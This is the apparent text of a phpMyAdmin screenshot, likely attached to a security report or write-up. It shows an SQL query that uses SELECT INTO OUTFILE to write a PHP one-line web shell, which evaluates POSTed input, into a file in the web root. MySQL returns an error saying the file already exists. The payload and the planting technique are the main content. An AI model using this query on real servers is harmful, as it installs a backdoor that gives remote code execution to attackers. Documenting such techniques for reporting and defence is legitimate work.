 Databases SQL Status User accounts Export Import Settings Replication
Run SQL query/queries on server “localhost” :
1 Select "<?php @eval($_POST['attack']) ?>" into outfile '/var/www/html/000001.php';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign ke
Hide query box
Error
SQL query:
Select "<?php @eval($_POST['attack']) ?>" into outfile '/var/www/html/000001.php'
MySQL said:
#1086 - File '/var/www/html/000001.php' already exists